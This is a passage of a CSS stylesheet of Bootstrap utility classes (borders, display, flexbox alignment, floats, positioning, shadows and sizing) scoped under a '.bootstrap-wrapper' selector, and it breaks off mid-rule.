.bootstrap-wrapper .border-secondary {
  border-color: #6c757d !important;
}
.bootstrap-wrapper .border-success {
  border-color: #28a745 !important;
}
.bootstrap-wrapper .border-info {
  border-color: #17a2b8 !important;
}
.bootstrap-wrapper .border-warning {
  border-color: #ffc107 !important;
}
.bootstrap-wrapper .border-danger {
  border-color: #dc3545 !important;
}
.bootstrap-wrapper .border-light {
  border-color: #f8f9fa !important;
}
.bootstrap-wrapper .border-dark {
  border-color: #343a40 !important;
}
.bootstrap-wrapper .border-white {
  border-color: #fff !important;
}
.bootstrap-wrapper .rounded-sm {
  border-radius: 0.2rem !important;
}
.bootstrap-wrapper .rounded {
  border-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}
.bootstrap-wrapper .rounded-lg {
  border-radius: 0.3rem !important;
}
.bootstrap-wrapper .rounded-circle {
  border-radius: 50% !important;
}
.bootstrap-wrapper .rounded-pill {
  border-radius: 50rem !important;
}
.bootstrap-wrapper .rounded-0 {
  border-radius: 0 !important;
}
.bootstrap-wrapper .clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.bootstrap-wrapper .d-none {
  display: none !important;
}
.bootstrap-wrapper .d-inline {
  display: inline !important;
}
.bootstrap-wrapper .d-inline-block {
  display: inline-block !important;
}
.bootstrap-wrapper .d-block {
  display: block !important;
}
.bootstrap-wrapper .d-table {
  display: table !important;
}
.bootstrap-wrapper .d-table-row {
  display: table-row !important;
}
.bootstrap-wrapper .d-table-cell {
  display: table-cell !important;
}
.bootstrap-wrapper .d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.bootstrap-wrapper .d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .d-sm-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-sm-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-sm-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-sm-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-sm-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-sm-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-sm-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .d-md-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-md-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-md-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-md-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-md-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-md-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-md-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .d-lg-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-lg-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-lg-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-lg-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-lg-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-lg-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-lg-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .d-xl-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-xl-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-xl-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-xl-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-xl-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-xl-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-xl-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .bootstrap-wrapper .d-print-none {
    display: none !important;
  }
  .bootstrap-wrapper .d-print-inline {
    display: inline !important;
  }
  .bootstrap-wrapper .d-print-inline-block {
    display: inline-block !important;
  }
  .bootstrap-wrapper .d-print-block {
    display: block !important;
  }
  .bootstrap-wrapper .d-print-table {
    display: table !important;
  }
  .bootstrap-wrapper .d-print-table-row {
    display: table-row !important;
  }
  .bootstrap-wrapper .d-print-table-cell {
    display: table-cell !important;
  }
  .bootstrap-wrapper .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .bootstrap-wrapper .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.bootstrap-wrapper .embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.bootstrap-wrapper .embed-responsive::before {
  display: block;
  content: "";
}
.bootstrap-wrapper .embed-responsive .embed-responsive-item,
.bootstrap-wrapper .embed-responsive iframe,
.bootstrap-wrapper .embed-responsive embed,
.bootstrap-wrapper .embed-responsive object,
.bootstrap-wrapper .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.bootstrap-wrapper .embed-responsive-21by9::before {
  padding-top: 42.857143%;
}
.bootstrap-wrapper .embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.bootstrap-wrapper .embed-responsive-4by3::before {
  padding-top: 75%;
}
.bootstrap-wrapper .embed-responsive-1by1::before {
  padding-top: 100%;
}
.bootstrap-wrapper .flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.bootstrap-wrapper .flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.bootstrap-wrapper .flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.bootstrap-wrapper .flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.bootstrap-wrapper .flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.bootstrap-wrapper .flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.bootstrap-wrapper .flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.bootstrap-wrapper .flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.bootstrap-wrapper .flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.bootstrap-wrapper .flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.bootstrap-wrapper .flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.bootstrap-wrapper .flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.bootstrap-wrapper .justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.bootstrap-wrapper .justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.bootstrap-wrapper .justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.bootstrap-wrapper .justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.bootstrap-wrapper .justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.bootstrap-wrapper .align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.bootstrap-wrapper .align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.bootstrap-wrapper .align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.bootstrap-wrapper .align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.bootstrap-wrapper .align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.bootstrap-wrapper .align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.bootstrap-wrapper .align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.bootstrap-wrapper .align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.bootstrap-wrapper .align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.bootstrap-wrapper .align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.bootstrap-wrapper .align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.bootstrap-wrapper .align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.bootstrap-wrapper .align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.bootstrap-wrapper .align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.bootstrap-wrapper .align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.bootstrap-wrapper .align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.bootstrap-wrapper .align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .bootstrap-wrapper .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .bootstrap-wrapper .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .bootstrap-wrapper .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .bootstrap-wrapper .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .bootstrap-wrapper .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .bootstrap-wrapper .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .bootstrap-wrapper .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .bootstrap-wrapper .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .bootstrap-wrapper .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .bootstrap-wrapper .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .bootstrap-wrapper .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .bootstrap-wrapper .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .bootstrap-wrapper .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .bootstrap-wrapper .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .bootstrap-wrapper .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .bootstrap-wrapper .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .bootstrap-wrapper .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .bootstrap-wrapper .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .bootstrap-wrapper .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .bootstrap-wrapper .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .bootstrap-wrapper .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .bootstrap-wrapper .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .bootstrap-wrapper .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .bootstrap-wrapper .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .bootstrap-wrapper .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .bootstrap-wrapper .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .bootstrap-wrapper .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .bootstrap-wrapper .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .bootstrap-wrapper .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
.bootstrap-wrapper .float-left {
  float: left !important;
}
.bootstrap-wrapper .float-right {
  float: right !important;
}
.bootstrap-wrapper .float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .float-sm-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-sm-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .float-md-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-md-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .float-lg-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-lg-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .float-xl-left {
    float: left !important;
  }
  .bootstrap-wrapper .float-xl-right {
    float: right !important;
  }
  .bootstrap-wrapper .float-xl-none {
    float: none !important;
  }
}
.bootstrap-wrapper .overflow-auto {
  overflow: auto !important;
}
.bootstrap-wrapper .overflow-hidden {
  overflow: hidden !important;
}
.bootstrap-wrapper .position-static {
  position: static !important;
}
.bootstrap-wrapper .position-relative {
  position: relative !important;
}
.bootstrap-wrapper .position-absolute {
  position: absolute !important;
}
.bootstrap-wrapper .position-fixed {
  position: fixed !important;
}
.bootstrap-wrapper .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap-wrapper .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.bootstrap-wrapper .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.bootstrap-wrapper .sr-only-focusable:active,
.bootstrap-wrapper .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap-wrapper .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.bootstrap-wrapper .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.bootstrap-wrapper .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.bootstrap-wrapper .shadow-none {
  box-shadow: none !important;
}
.bootstrap-wrapper .w-25 {
  width: 25% !important;
}
.bootstrap-wrapper .w-50 {
  width: 50% !important;
}
.bootstrap-wrapper .w-75 {
  width: 75% !important;
}
.bootstrap-wrapper .w-100 {
  width: 100% !important;
}
.bootstrap-wrapper .w-auto {
  width: auto !important;
}
.bootstrap-wrapper .h-25 {
  height: 25% !important;
}
.bootstrap-wrapper .h-50 {
  height: 50% !important;
}
.bootstrap-wrapper .h-75 {
  height: 75% !important;
}
.bootstrap-wrapper .h-100 {
  height: 100% !important;
}
.bootstrap-wrapper .h-auto {
  height: auto !important;
}
.bootstrap-wrapper .mw-100 {
  max-width: 100% !important;
}
.bootstrap-wrapper .mh-100 {
  max-height: 100% !important;
}
.bootstrap-wrapper .min-vw-100 {
  min-width: 100vw !important;
}
.bootstrap-wrapper .min-vh-100 {
  min-height: 100vh !important;
}
.bootstrap-wrapper .vw-100 {
  width: 100vw !important;
}
.bootstrap-wrapper .vh-100 {
  height: 100vh !important;
}
.bootstrap-wrapper .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
